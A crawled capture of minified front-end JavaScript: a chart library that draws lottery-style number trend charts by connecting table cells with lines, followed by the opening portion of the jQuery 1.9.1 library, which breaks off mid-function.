style='visibility:hidden'>"+_this.value+"</span>":_this.value);break;case"spaceLine":_this.style.display=yes?"":"none";break;default:yes?_this.className+=" "+this[type+"CSS"]:_this.className=_this.className.replace(eval("/"+this[type+"CSS"]+" | "+this[type+"CSS"]+"$/"),"")}}},addClick:function(t,e){if(t.style.cursor="pointer","function"==typeof e)return t.onclick=e;t.onclick=function(t){this.className.indexOf(e)+1?(""==this.className&&(this.innerHTML="&nbsp;"),this.className=this.className.replace(new RegExp("(^|\\s)"+e+"(\\s|$)","g")," ")):((this.innerHTML="&nbsp;")&&(this.innerHTML=this.number),this.className+=" "+e),ESUNChart.onPreviewAreaClick&&ESUNChart.onPreviewAreaClick.call(this)}},set_on_off:function(t,e){for(var i=t.split(","),n=e.split(","),s=this,o=0;o<i.length;o++)!function(t){document.getElementById(i[t]).onclick=function(){s.show(n[t],this.checked)}}(o)}},oNullLine={fg:[],defaultArray:"notEnd",table:!1,color:"#D16630",bgColor:"#FDD2C6",selector:function(){return"onlyNullLine"},setSrc:function(t){return this.defaultArray=t,this},setColor:function(t,e){return t&&(this.bgColor=t),e&&(this.color=e),this},add:function(t,e,i,n){var s=new SG(this.table,t,e,i,n,this.selector)[this.defaultArray];return s.bg=this.bgColor,s.color=this.color,this.fg.push(s),this},bind:function(t,e){return this.table=t,!0!==e&&(document.getElementById(e).onclick=oNullLine.show),this},show:function(t){for(var e=oNullLine.fg,i=0;i<e.length;i++)for(var n=e[i],s=0;s<n.length;s++)this.checked||1==t?(/^cbg/i.test(n[s].className)||(n[s].style.backgroundColor=n.bg),/^chartBall/i.test(n[s].className)||(n[s].style.color=n.color)):n[s].removeAttribute("style")}},oDFZ={vg:[],fg:[],table:!1,add:function(t,e,i,n){return this.fg.push(new SG(this.table,t,e,i,n)),this},about:function(t){return this.table=t,this},bind:function(t,e){for(var i=t.split(","),n=e.split(","),s=this,o=0;o<i.length;o++){var l=document.getElementById(i[o]);if(function(t){document.getElementById(i[t]).onclick=function(){for(var e=0;e<s.fg.length;e++)s.fg[e].show(n[t],this.checked);oDFZ.onChange&&oDFZ.onChange(n[t])}}(o),-1!=ESUNChart.ini.initShow.indexOf(String(l.id))){l.checked=!0;for(var h=0;h<s.fg.length;h++)s.fg[h].show(n[o],!0)}}return this},showDefault:function(t){if(ESUNChart.ini.default_spaceLine){var e=document.getElementById("help_line");if(e&&(e.checked="checked",ESUNChart.ini.default_yl_Line)){var i=document.getElementById("no_yl");if(i){i.checked="checked";for(var n=0;n<this.fg.length;n++)this.fg[n].show(t,!0)}}}}},JoinLine=function(t,e){this.color=t||"#000000",this.size=e||1,this.lines=[],this.tmpDom=null,this.visible=!0;var i=document.getElementById("container");this.box=document.body,i&&(this.wrap=i.getElementsByTagName("DIV")[0],this.wrap&&(this.box=this.wrap,this.wrap.style.position="relative"))};var scrwidth=$("body").width(),scrheigjt=window.screen.height,moveheight="";JoinLine.prototype={show:function(t){for(var e=0;e<this.lines.length;e++)this.lines[e].style.visibility=t?"visible":"hidden"},remove:function(){for(var t=0;t<this.lines.length;t++)this.lines[t].parentNode.removeChild(this.lines[t]);this.lines=[]},join:function(t,e,i){this.remove(),this.visible=e?"visible":"hidden",this.tmpDom=document.createDocumentFragment();for(var n=0;n<t.length-1;n++){var s=this.pos(t[n]),o=this.pos(t[n+1]);i&&!1===i(s,o)||(document.all?this.IELine(s.x,s.y,o.x,o.y):this.FFLine(s.x,s.y,o.x,o.y))}document.getElementById(tableid).parentNode.appendChild(this.tmpDom)},pos:function(t){if(void 0==t.nodeType)return t;for(var e={x:0,y:0},i=t;i&&(e.x+=i.offsetLeft,e.y+=i.offsetTop,!this.wrap||i.offsetParent!==this.wrap);i=i.offsetParent);var n=document.getElementById(tableid).parentNode.parentNode;return document.getElementById(tableid).parentNode&&(e.x-=n.offsetLeft,e.y-=n.offsetTop),e.x+=parseInt(t.offsetWidth/2),e.y+=parseInt(t.offsetHeight/2),e},_oldDot:function(t,e,i,n){var s=document.createElement("DIV");s.style.cssText="z-index:3;position: absolute; left: "+t+"px; top: "+e+"px;background: "+i+";width:"+n+"px;height:"+n+"px;font-size:1px;overflow:hidden",s.style.visibility=this.visible,this.lines.push(this.tmpDom.appendChild(s))},_oldLine:function(t,e,i,n){var s=Math.floor(Math.sqrt((i-t)*(i-t)+(n-e)*(n-e))),o=Math.atan((i-t)/(n-e));(n-e<0&&i-t>0||n-e<0&&i-t<0)&&(o=Math.PI+o);var l=Math.sin(o),h=Math.cos(o),r=0;do{this.FFDot(t+r*l,e+r*h,this.color,this.size)}while(r++<s)},FFLine:function(t,e,i,n){if(scrwidth<=320?moveheight=213:scrwidth<=360?moveheight=240:scrwidth<=375?moveheight=250:scrwidth<=393?moveheight=260:scrwidth<=414?moveheight=275:scrwidth<=425?moveheight=280:scrwidth<=568?moveheight=375:scrwidth<=640?moveheight=255:scrwidth<=667?moveheight=265:scrwidth<=692?moveheight=275:scrwidth<=736?moveheight=290:scrwidth<=754?moveheight=300:scrwidth<=768?moveheight=310:scrwidth<=812?moveheight=325:scrwidth<=823?moveheight=330:scrwidth<=834?moveheight=333:scrwidth<=856?moveheight=340:scrwidth<=1024?moveheight=410:scrwidth<=1112?moveheight=445:scrwidth<=1366&&(moveheight=550),!(Math.abs(e-n)<2*JoinLine.indent&&t==i)){var s=this.nPos(t,e,i,n,JoinLine.indent);t=s[0],e=s[1],i=s[2],n=s[3];var o=document.createElement("canvas");o.style.position="absolute",o.style.zIndex="1",o.style.visibility=this.visible,o.width=Math.abs(t-i)||this.size,o.height=Math.abs(e-n)||this.size;var l=Math.min(e,n),h=Math.min(t,i);o.style.top=l-moveheight+"px",o.style.left=h+"px";var r=o.getContext("2d");r.save(),r.strokeStyle=this.color,r.lineWidth=1,r.beginPath(),r.moveTo(t-h,e-l),r.lineTo(i-h,n-l),r.closePath(),r.stroke(),r.restore(),this.lines.push(o),this.tmpDom.appendChild(o)}},IELine:function(t,e,i,n){if(!(Math.abs(e-n)<2*JoinLine.indent&&t==i)){var s=this.nPos(t,e,i,n,JoinLine.indent);t=s[0],e=s[1],i=s[2],n=s[3];var o=document.createElement("<esun:line></esun:line>");o.from=t+","+e,o.to=i+","+n,o.strokeColor=this.color,o.strokeWeight="1.5px",o.style.cssText="position:absolute;z-index:3;top:0;left:0;behavior: url(#default#VML);",o.style.visibility=this.visible,o.coordOrigin="0,0",this.lines.push(o),this.tmpDom.appendChild(o)}},nPos:function(t,e,i,n,s){var o=t-i,l=e-n,h=Math.round(Math.sqrt(Math.pow(o,2)+Math.pow(l,2))),r=Math.round(o*s/h),a=Math.round(l*s/h);return[i+r,n+a,t-r,e-a]}},JoinLine.indent=8,LG=function(t,e,i,n,s,o){var l={x:e||0,y:i||0,w:n||0,oh:s||0},h=document.getElementById(t).rows,r=l.y<0?h.length+l.y:l.y,a=h.length-l.oh,c=l.x<0?h[r].cells.length+l.x:l.x,f=c+l.w;f>h[r].cells.length&&(f=h[r].cells.length),0==l.w&&(f=h[r].cells.length),this.g=[];for(var u=r;u<a;u++)for(var d=h[u].cells,g=c;g<f;g++){var p=d[g];p&&!0===o(p,g,u)&&this.g.push(p)}LG.autoDraw&&this.draw()},LG.color="#009944",LG.size=2,LG.autoDraw=!0,LG.isShow=!0,LG.filter=function(){},LG.prototype={draw:function(t,e,i){this.line=new JoinLine(t||LG.color,e||LG.size),i||(i=LG.filter),this.line.join(this.g,LG.isShow,i)},clear:function(){this.line.remove()},show:function(t){this.line.show(t)}};var tableid="";oZXZ={vg:[],lg:[],_vg:[],_lg:[],table:!1,check:function(t){return/^(chartBall|cbg|hot)/i.test(t.className)},on_off:!0,_on:!0,novl:!1,bind:function(t,e){return this.table=t,this.on_off=e,this},color:function(t){return LG.color=t,this},newCheck:function(t){return this.check=t,this},draw:function(t,e){if(tableid=e,this.table){if(t)for(var n=this.vg.length,s=0;s<n;s++){var o=this.vg[s];LG.color=o.color,JoinLine.indent=o.indent,this.novl=o.novl,this.novl&&(LG.filter=function(t,e){return!(t.x==e.x)}),this.lg.push(new LG(this.table,o[0],o[1],o[2],o[3],this.check))}if(this.on_off){var l=this;i=document.getElementById(this.on_off),i&&(i.onclick=function(){var t=l._on?this.checked:!this.checked;l.show(t)})}return this._vg=this._vg.concat(this.vg),this.vg=[],this._lg=this._lg.concat(this.lg),this.lg=[],this}},show:function(t){0==this._lg.length&&this.redraw();for(var e=this._lg.length,i=0;i<e;i++)this._lg[i].show(t)},add:function(t,e,i,n){return this.vg.push([t,e,i,n]),this.vg[this.vg.length-1].color=LG.color,this.vg[this.vg.length-1].indent=JoinLine.indent,this.vg[this.vg.length-1].novl=this.novl,this},clear:function(){for(var t=0;t<this._lg.length;t++)this._lg[t].clear();return this},redraw:function(){this.clear(),this.vg=this.vg.concat(this._vg),this._vg=[],this.draw(!0)},newCheck:function(t){return this.check=t,this},setvl:function(t){return this.novl=t,this},indent:function(t){return JoinLine.indent=t,this}},oYL={oSG:[],table:!1,check:function(t,e,i){return t&&-1!=t.className.indexOf("yl")&&(this.gYL.push(t),t._bgColor=ESUNChart.CSS(t,"backgroundColor"),"transparent"==t._bgColor&&(t._bgColor="#F3F2F2"),t._color=ESUNChart.CSS(t,"color"),t.value=t.innerHTML),!1},on_off:!1,bind:function(t,e){return this.table=t,this.on_off=e,this},newCheck:function(t){return this.check=t,this},add:function(t,e,i,n){return this.oSG.push(new SG(this.table,t,e,i,n,this.check)),function(t,e){document.getElementById(t).onclick=function(){for(var t=0;t<e.length;t++)e[t].show("gYL",this.checked)}}(this.on_off,this.oSG),this}},oPV={oSG:!1,table:!1,offset:0,map:[],balls:[],css:"chartBall01",getCode:function(t){for(var e=[],i=0;i<this.balls.length;++i){var n=this.balls[i],s=[];if(n)for(var o=0;o<n.length;++o){var l=n[o]&&/ball/i.test(n[o].className);s.push(l?n[o].number:"_")}s.length&&e.push(s)}return e},clear:function(){for(var t=0;t<this.balls.length;++t){var e=this.balls[t];if(e)for(var i=0;i<e.length;++i){var n=e[i];n&&0!=n.number&&(n.innerHTML="&nbsp;",n.className=n.className.replace(/( |^)chart\w+$/gi,""))}}},check:function(t,e,i){t.parentNode.onmousedown=function(t){ESUNChart.stop(t||window.event)},t.number=e-oPV.offset;var n=t.number;oPV.wxCss&&(oPV.css=oPV.wxCss[n]),ESUNChart.ini.map.length>0&&(t.number=ESUNChart.ini.map[t.number]),this.addClick(t,oPV.css);var s=t.parentNode.rowIndex;return void 0==oPV.balls[s]&&(oPV.balls[s]=[]),oPV.balls[s][t.cellIndex]=t,!1},setMap:function(t){return ESUNChart.ini.map=t||[],this},bind:function(t){return this.table=t,this},add:function(t,e,i,n,s){return this.offset=s||0,this.oSG=new SG(this.table,t,e,i,n,this.check),this},newCSS:function(t){return this.css=t,this}},BSort=function(t,e,i,n,s){this.map=[],this.w=0,this.h=0,this.newSort=[],this.init(t,e,i,n,s)},BSort.prototype={init:function(t,e,i,n,s){var o={x:e||0,y:i||0,w:n||0,oh:s||0},l=document.getElementById(t).rows,h=o.y<0?l.length+o.y:o.y,r=l.length-o.oh,a=o.x<0?l[h].cells.length+o.x:o.x,c=a+o.w;c>l[h].cells.length-1&&(c=l[h].cells.length-1),0==o.w&&(c=l[h].cells.length);for(var e=i=0,f=h;f<r;f++){var u=l[f].cells;this.map[i]=[],e=0;for(var d=a;d<=c;d++)u[d]&&(this.map[i][e]=u[d],u[d].index=e++);i++}this.w=e,this.h=i;for(var g=[],f=0;f<this.w;f++)g.push(this.map[this.h-1][f]);g.sort(function(t,e){return-1!=t.className.indexOf("chartBall")?-1:-1!=e.className.indexOf("chartBall")?-1:parseInt(t.innerHTML)>parseInt(e.innerHTML)?-1:1});for(var p=[],m=[],f=0;f<g.length;f++)-1==g[f].className.indexOf("chartBall")?p.push(g[f]):m.push(g[f]);p=p.concat(m);for(f=0;f<p.length;f++)this.newSort.push(p[f].index)},sort:function(t){for(var e=t?this.newSort:[],i=0;i<this.h;i++){this.map.lastCell=this.map[i][this.w-1];for(var n=0;n<this.w;n++){this.map[i][n];var s=e.length>0?e[n]:n;this.map.lastCell=ESUNChart.insertAfter(this.map[i][s],this.map.lastCell)}}}},Cookie={trim:function(t){return t.replace(/^\s*|\s*$/g,"")},each:function(t){var e=document.cookie;if(""!=e&&t)for(var i=e.split(";"),n=0;n<i.length;++n){var s=i[n].split("="),o=t.call(this,this.trim(s[0]),decodeURIComponent(s[1]),n);if(void 0!==o)return o}},add:function(t,e,i){i=i||{};var n=this.trim(t)+"="+encodeURIComponent(e),s=(new Date).getTime()+864e5*(i.day||1);return i.day&&(n+=";expires="+new Date(s).toUTCString()),i.path&&(n+=";path="+i.path),i.domain&&(n+="; domain="+i.domain),i.secure&&(n+=";secure"),document.cookie=n,this},del:function(t){this.each(function(e){e!=t&&void 0!==t||this.add(e,0,{day:-1})})}},yl_Histogram={list:[],ini:{table:null,checkBox:null,expect:0,sort:0,left:1,right:0,beginLine:3,defaultShow:!1},bind:function(t){for(var e in t||{})this.ini[e]=t[e];var i=document.getElementById(this.ini.checkBox);i&&(this.ini.defaultShow=!!i.checked,i.onclick=function(){yl_Histogram.hide(!this.checked)}),this.show(this.ini)},show:function(t){if(!t)return this.hide(!1);if(t.expect){this.Map=document.getElementById(t.table);for(var e=t.beginLine,i=0;i<this.Map.rows.length;i++){try{var n=this.Map.rows[i].cells[0].innerHTML.replace(/(^\s+)|(\s+$)/g,"")}catch(t){continue}if(n==t.expect){e=i;break}}try{cells=this.Map.rows[e].cells}catch(t){return}for(i=t.left;i<cells.length-t.right;i++)/cbg|hot/i.test(cells[i].className)||this.setColor(cells[i],t.sort||-1)}},hide:function(t){for(var e=0;e<this.list.length;e++){var i=this.list[e];i.className=!1===t?i.newClass:i.oldClass}},getVCell:function(t,e,i){try{return void 0==t.rows[e.parentNode.rowIndex+i].cells[e.cellIndex]?this.getVCell(t,e,2*i):t.rows[e.parentNode.rowIndex+i].cells[e.cellIndex]}catch(t){return null}},getClassName:function(t){var e=parseInt(t.innerHTML.replace(/(<([^>]+)>)/gi,""));return e>10?" cbg55":e>5?" cbg6":" cbg7"},setColor:function(t,e){var i=this.getClassName(t),n=t;try{do{""!=n.innerHTML&&(n.oldClass=n.className,n.newClass=n.oldClass+i,this.ini.defaultShow&&(n.className=n.newClass)),this.list.push(n),n=this.getVCell(this.Map,n,e)}while(!/chartBall|cbg|hot/i.test(n.className)&&/yl|tdbck/.test(n.className))}catch(t){}}},SplitLine={bind:function(t){}};var drawRect=function(t,e){JoinLine.indent=0;var i=window.ActiveXObject?2:4,n=ESUNChart.hotBox||new JoinLine("#00A0FC",i),s=n.pos(t);s.x=0,s.y-=80,p2={x:s.x+t.offsetWidth,y:s.y},p3={x:p2.x,y:p2.y+t.offsetHeight},p4={x:s.x,y:p3.y},n.join([s,p2,p3,p4,s],!0),n.show(!0),ESUNChart.hotBox=n;var o=document.getElementById("help_line");o&&ESUNChart.on(o,"click",function(){setTimeout(function(){var t=n.lines,e=document.getElementById("selLine0"),s=2,o=!0,l=!!window.ActiveXObject;if(e){"none"!=e.style.display&&(o=!1),o&&(e.style.display=l?"block":"table-cell");for(var h=e;h;h=h.offsetParent)s+=h.offsetTop;o&&(e.style.display="none")}for(var r=s-t[0].offsetTop+i,a=0;a<t.length;a++)t[a].style.top=parseInt(t[a].style.top)+r+"px"},100)})},drawRectCenter=function(t,e){JoinLine.indent=0;var i=window.ActiveXObject?2:4,n=ESUNChart.hotBox||new JoinLine("#00A0FC",i),s=n.pos(t);s.x=0,s.y-=80,p2={x:s.x+t.offsetWidth,y:s.y},p3={x:p2.x,y:p2.y+t.offsetHeight},p4={x:s.x,y:p3.y},n.join([s,p2,p3,p4,s],!0),n.show(!0),ESUNChart.hotBox=n;var o=document.getElementById("help_line");o&&ESUNChart.on(o,"click",function(){setTimeout(function(){var t=n.lines,e=document.getElementById("selLine0"),s=2,o=!0,l=!!window.ActiveXObject;if(e){"none"!=e.style.display&&(o=!1),o&&(e.style.display=l?"block":"table-cell");for(var h=e;h;h=h.offsetParent)s+=h.offsetTop;o&&(e.style.display="none")}for(var r=s-t[0].offsetTop+i,a=0;a<t.length;a++)t[a].style.top=parseInt(t[a].style.top)+r+"px"},100)})};userLine={stop:!0,color:"red",init:function(t,e){this.draw=this.FF,this.lines=[];document.body;e&&(this.colorList=document.getElementById(e),this.colorList.onmousedown=function(t){(t=t||event).preventDefault(),t.stopPropagation()})},IE:function(x1,y1,x2,y2){var D=document,Line=D.body.appendChild(D.createElement('<esun:line style="z-index:3;position:absolute;left:0;top:0"><esun:Stroke dashstyle="shortdot" endarrow="classic" /></esun:line>'));with(this.Line=Line)from=x1+","+y1,to=x2+","+y2,strokeColor=this.color,strokeWeight=2;this.lines.push(Line)},FF:function(){},clear:function(){for(var t=0;t<this.lines.length;t++)this.lines[t].parentNode.removeChild(this.lines[t])},back:function(){var t=this.lines.pop();void 0!=t&&t.parentNode.removeChild(t)}},window.attachEvent&&(window.attachEvent("onload",function(){userLine.init()}),document.attachEvent("onkeyup",function(){var t=event.keyCode;t<49||t>56||(userLine.color=["#009944","#009944","#009944","#009944","#009944","#009944","#009944","#009944"][t-49])})),ESUNChart.init=function(){for(var t=document.getElementsByTagName("INPUT"),e=0;e<t.length;e++){var i=t[e];"checkbox"==i.type.toLowerCase()&&(i.checked=!1)}if(ESUNChart.ini.default_has_line){var n=document.getElementById("has_line");if(n&&(n.checked="checked",ESUNChart.ini.default_spaceLine)){var s=document.getElementById("help_line");if(s&&(s.checked="checked",ESUNChart.ini.default_yl_Line)){var o=document.getElementById("no_yl");o&&(o.checked="checked")}}}},"undefined"==typeof fw&&(fw={}),fw.onReady=function(t){ESUNChart.on(window,"load",t)},ESUNChart.on(window,"load",function(){var t=document.getElementById("foot_scroll_txt");if(t){var e=function(t,i,n,s,o,l){var h=function(t){return document.getElementById(t)},l=l||-1,t=h(t),r=(i=h(i)).offsetHeight;return t.appendChild(i.cloneNode(!0)),function(){r=r||i.offsetHeight;var h=(t.scrollTop-1)%n?o||13:s,a=t.scrollTop;1!=e.stop&&(t.scrollTop=-1==l?a==r+1?0:++a:0==a?r-1:--a),setTimeout(arguments.callee,h)}(),arguments.callee};e("foot_scroll_txt","foot_scroll_shell",19,3e3,10,-1),t.onmouseover=function(){e.stop=!0},t.onmouseout=function(){e.stop=!1}}}),ESUNChart.on(window,"load",function(){function t(t){return document.getElementById(t)}if(!isStopBuySite()){JumpHost=getHost(JumpSrc),buyHost=JumpHost,el=t("selMaskBox"),el&&(el.style.display="none");for(var e=t("chartbottom").getElementsByTagName("span"),i=0,n=e.length;i<n;i++)(s=e[i]).className.toLowerCase().indexOf("intro_right")>-1&&(s.style.display="block",setBuyHref(s.getElementsByTagName("A")));if(!ESUNChart.ini.no_show_news.test(JumpSrc))for(var i=0,n=(e=t("chartbottom").getElementsByTagName("DIV")).length;i<n;i++){var s=e[i];"latest"==s.className&&(s.style.display="block")}window.f_iframeResize&&window.f_iframeResize()}}),ESUNChart.onPreviewAreaClick=function(){};

--- FILE ---
content_type: application/javascript
request_url: https://01168nl.com/webapp/js/lib/jquery-1.9.1.js
body_size: 36804
content:
!function(e,t){function n(e){var t=e.length,n=ae.type(e);return!ae.isWindow(e)&&(!(1!==e.nodeType||!t)||("array"===n||"function"!==n&&(0===t||"number"==typeof t&&t>0&&t-1 in e)))}function r(e){var t=we[e]={};return ae.each(e.match(ue)||[],function(e,n){t[n]=!0}),t}function i(e,n,r,i){if(ae.acceptData(e)){var o,a,s=ae.expando,u="string"==typeof n,l=e.nodeType,c=l?ae.cache:e,f=l?e[s]:e[s]&&s;if(f&&c[f]&&(i||c[f].data)||!u||r!==t)return f||(l?e[s]=f=K.pop()||ae.guid++:f=s),c[f]||(c[f]={},l||(c[f].toJSON=ae.noop)),"object"!=typeof n&&"function"!=typeof n||(i?c[f]=ae.extend(c[f],n):c[f].data=ae.extend(c[f].data,n)),o=c[f],i||(o.data||(o.data={}),o=o.data),r!==t&&(o[ae.camelCase(n)]=r),u?null==(a=o[n])&&(a=o[ae.camelCase(n)]):a=o,a}}function o(e,t,n){if(ae.acceptData(e)){var r,i,o,a=e.nodeType,u=a?ae.cache:e,l=a?e[ae.expando]:ae.expando;if(u[l]){if(t&&(o=n?u[l]:u[l].data)){for((r=0,i=(t=ae.isArray(t)?t.concat(ae.map(t,ae.camelCase)):t in o?[t]:(t=ae.camelCase(t))in o?[t]:t.split(" ")).length);r<i;r++)delete o[t[r]];if(!(n?s:ae.isEmptyObject)(o))return}(n||(delete u[l].data,s(u[l])))&&(a?ae.cleanData([e],!0):ae.support.deleteExpando||u!=u.window?delete u[l]:u[l]=null)}}}function a(e,n,r){if(r===t&&1===e.nodeType){var i="data-"+n.replace(Ne,"-$1").toLowerCase();if("string"==typeof(r=e.getAttribute(i))){try{r="true"===r||"false"!==r&&("null"===r?null:+r+""===r?+r:Te.test(r)?ae.parseJSON(r):r)}catch(e){}ae.data(e,n,r)}else r=t}return r}function s(e){var t;for(t in e)if(("data"!==t||!ae.isEmptyObject(e[t]))&&"toJSON"!==t)return!1;return!0}function u(){return!0}function l(){return!1}function c(e,t){do{e=e[t]}while(e&&1!==e.nodeType);return e}function f(e,t,n){if(t=t||0,ae.isFunction(t))return ae.grep(e,function(e,r){return!!t.call(e,r,e)===n});if(t.nodeType)return ae.grep(e,function(e){return e===t===n});if("string"==typeof t){var r=ae.grep(e,function(e){return 1===e.nodeType});if(We.test(t))return ae.filter(t,r,!n);t=ae.filter(t,r)}return ae.grep(e,function(e){return ae.inArray(e,t)>=0===n})}function p(e){var t=ze.split("|"),n=e.createDocumentFragment();if(n.createElement)for(;t.length;)n.createElement(t.pop());return n}function d(e,t){return e.getElementsByTagName(t)[0]||e.appendChild(e.ownerDocument.createElement(t))}function h(e){var t=e.getAttributeNode("type");return e.type=(t&&t.specified)+"/"+e.type,e}function g(e){var t=nt.exec(e.type);return t?e.type=t[1]:e.removeAttribute("type"),e}function m(e,t){for(var n,r=0;null!=(n=e[r]);r++)ae._data(n,"globalEval",!t||ae._data(t[r],"globalEval"))}function y(e,t){if(1===t.nodeType&&ae.hasData(e)){var n,r,i,o=ae._data(e),a=ae._data(t,o),s=o.events;if(s){delete a.handle,a.events={};for(n in s)for(r=0,i=s[n].length;r<i;r++)ae.event.add(t,n,s[n][r])}a.data&&(a.data=ae.extend({},a.data))}}function v(e,t){var n,r,i;if(1===t.nodeType){if(n=t.nodeName.toLowerCase(),!ae.support.noCloneEvent&&t[ae.expando]){i=ae._data(t);for(r in i.events)ae.removeEvent(t,r,i.handle);t.removeAttribute(ae.expando)}"script"===n&&t.text!==e.text?(h(t).text=e.text,g(t)):"object"===n?(t.parentNode&&(t.outerHTML=e.outerHTML),ae.support.html5Clone&&e.innerHTML&&!ae.trim(t.innerHTML)&&(t.innerHTML=e.innerHTML)):"input"===n&&Ze.test(e.type)?(t.defaultChecked=t.checked=e.checked,t.value!==e.value&&(t.value=e.value)):"option"===n?t.defaultSelected=t.selected=e.defaultSelected:"input"!==n&&"textarea"!==n||(t.defaultValue=e.defaultValue)}}function b(e,n){var r,i,o=0,a=typeof e.getElementsByTagName!==U?e.getElementsByTagName(n||"*"):typeof e.querySelectorAll!==U?e.querySelectorAll(n||"*"):t;if(!a)for(a=[],r=e.childNodes||e;null!=(i=r[o]);o++)!n||ae.nodeName(i,n)?a.push(i):ae.merge(a,b(i,n));return n===t||n&&ae.nodeName(e,n)?ae.merge([e],a):a}function x(e){Ze.test(e.type)&&(e.defaultChecked=e.checked)}function w(e,t){if(t in e)return t;for(var n=t.charAt(0).toUpperCase()+t.slice(1),r=t,i=wt.length;i--;)if((t=wt[i]+n)in e)return t;return r}function T(e,t){return e=t||e,"none"===ae.css(e,"display")||!ae.contains(e.ownerDocument,e)}function N(e,t){for(var n,r,i,o=[],a=0,s=e.length;a<s;a++)(r=e[a]).style&&(o[a]=ae._data(r,"olddisplay"),n=r.style.display,t?(o[a]||"none"!==n||(r.style.display=""),""===r.style.display&&T(r)&&(o[a]=ae._data(r,"olddisplay",S(r.nodeName)))):o[a]||(i=T(r),(n&&"none"!==n||!i)&&ae._data(r,"olddisplay",i?n:ae.css(r,"display"))));for(a=0;a<s;a++)(r=e[a]).style&&(t&&"none"!==r.style.display&&""!==r.style.display||(r.style.display=t?o[a]||"":"none"));return e}function C(e,t,n){var r=ht.exec(t);return r?Math.max(0,r[1]-(n||0))+(r[2]||"px"):t}function k(e,t,n,r,i){for(var o=n===(r?"border":"content")?4:"width"===t?1:0,a=0;o<4;o+=2)"margin"===n&&(a+=ae.css(e,n+xt[o],!0,i)),r?("content"===n&&(a-=ae.css(e,"padding"+xt[o],!0,i)),"margin"!==n&&(a-=ae.css(e,"border"+xt[o]+"Width",!0,i))):(a+=ae.css(e,"padding"+xt[o],!0,i),"padding"!==n&&(a+=ae.css(e,"border"+xt[o]+"Width",!0,i)));return a}function E(e,t,n){var r=!0,i="width"===t?e.offsetWidth:e.offsetHeight,o=st(e),a=ae.support.boxSizing&&"border-box"===ae.css(e,"boxSizing",!1,o);if(i<=0||null==i){if(((i=ut(e,t,o))<0||null==i)&&(i=e.style[t]),gt.test(i))return i;r=a&&(ae.support.boxSizingReliable||i===e.style[t]),i=parseFloat(i)||0}return i+k(e,t,n||(a?"border":"content"),r,o)+"px"}function S(e){var t=V,n=yt[e];return n||("none"!==(n=A(e,t))&&n||((t=((at=(at||ae("<iframe frameborder='0' width='0' height='0'/>").css("cssText","display:block !important")).appendTo(t.documentElement))[0].contentWindow||at[0].contentDocument).document).write("<!doctype html><html><body>"),t.close(),n=A(e,t),at.detach()),yt[e]=n),n}function A(e,t){var n=ae(t.createElement(e)).appendTo(t.body),r=ae.css(n[0],"display");return n.remove(),r}function j(e,t,n,r){var i;if(ae.isArray(t))ae.each(t,function(t,i){n||Nt.test(e)?r(e,i):j(e+"["+("object"==typeof i?t:"")+"]",i,n,r)});else if(n||"object"!==ae.type(t))r(e,t);else for(i in t)j(e+"["+i+"]",t[i],n,r)}function D(e){return function(t,n){"string"!=typeof t&&(n=t,t="*");var r,i=0,o=t.toLowerCase().match(ue)||[];if(ae.isFunction(n))for(;r=o[i++];)"+"===r[0]?(r=r.slice(1)||"*",(e[r]=e[r]||[]).unshift(n)):(e[r]=e[r]||[]).push(n)}}function L(e,t,n,r){function i(s){var u;return o[s]=!0,ae.each(e[s]||[],function(e,s){var l=s(t,n,r);return"string"!=typeof l||a||o[l]?a?!(u=l):void 0:(t.dataTypes.unshift(l),i(l),!1)}),u}var o={},a=e===Rt;return i(t.dataTypes[0])||!o["*"]&&i("*")}function H(e,n){var r,i,o=ae.ajaxSettings.flatOptions||{};for(i in n)n[i]!==t&&((o[i]?e:r||(r={}))[i]=n[i]);return r&&ae.extend(!0,e,r),e}function q(e,n,r){var i,o,a,s,u=e.contents,l=e.dataTypes,c=e.responseFields;for(s in c)s in r&&(n[c[s]]=r[s]);for(;"*"===l[0];)l.shift(),o===t&&(o=e.mimeType||n.getResponseHeader("Content-Type"));if(o)for(s in u)if(u[s]&&u[s].test(o)){l.unshift(s);break}if(l[0]in r)a=l[0];else{for(s in r){if(!l[0]||e.converters[s+" "+l[0]]){a=s;break}i||(i=s)}a=a||i}if(a)return a!==l[0]&&l.unshift(a),r[a]}function M(e,t){var n,r,i,o,a={},s=0,u=e.dataTypes.slice(),l=u[0];if(e.dataFilter&&(t=e.dataFilter(t,e.dataType)),u[1])for(i in e.converters)a[i.toLowerCase()]=e.converters[i];for(;r=u[++s];)if("*"!==r){if("*"!==l&&l!==r){if(!(i=a[l+" "+r]||a["* "+r]))for(n in a)if((o=n.split(" "))[1]===r&&(i=a[l+" "+o[0]]||a["* "+o[0]])){!0===i?i=a[n]:!0!==a[n]&&(r=o[0],u.splice(s--,0,r));break}if(!0!==i)if(i&&e.throws)t=i(t);else try{t=i(t)}catch(e){return{state:"parsererror",error:i?e:"No conversion from "+l+" to "+r}}}l=r}return{state:"success",data:t}}function _(){try{return new e.XMLHttpRequest}catch(e){}}function F(){try{return new e.ActiveXObject("Microsoft.XMLHTTP")}catch(e){}}function O(){return setTimeout(function(){Yt=t}),Yt=ae.now()}function B(e,t){ae.each(t,function(t,n){for(var r=(en[t]||[]).concat(en["*"]),i=0,o=r.length;i<o;i++)if(r[i].call(e,t,n))return})}function P(e,t,n){var r,i,o=0,a=Zt.length,s=ae.Deferred().always(function(){delete u.elem}),u=function(){if(i)return!1;for(var t=Yt||O(),n=Math.max(0,l.startTime+l.duration-t),r=1-(n/l.duration||0),o=0,a=l.tweens.length;o<a;o++)l.tweens[o].run(r);return s.notifyWith(e,[l,r,n]),r<1&&a?n:(s.resolveWith(e,[l]),!1)},l=s.promise({elem:e,props:ae.extend({},t),opts:ae.extend(!0,{specialEasing:{}},n),originalProperties:t,originalOptions:n,startTime:Yt||O(),duration:n.duration,tweens:[],createTween:function(t,n){var r=ae.Tween(e,l.opts,t,n,l.opts.specialEasing[t]||l.opts.easing);return l.tweens.push(r),r},stop:function(t){var n=0,r=t?l.tweens.length:0;if(i)return this;for(i=!0;n<r;n++)l.tweens[n].run(1);return t?s.resolveWith(e,[l,t]):s.rejectWith(e,[l,t]),this}}),c=l.props;for(R(c,l.opts.specialEasing);o<a;o++)if(r=Zt[o].call(l,e,c,l.opts))return r;return B(l,c),ae.isFunction(l.opts.start)&&l.opts.start.call(e,l),ae.fx.timer(ae.extend(u,{elem:e,anim:l,queue:l.opts.queue})),l.progress(l.opts.progress).done(l.opts.done,l.opts.complete).fail(l.opts.fail).always(l.opts.always)}function R(e,t){var n,r,i,o,a;for(i in 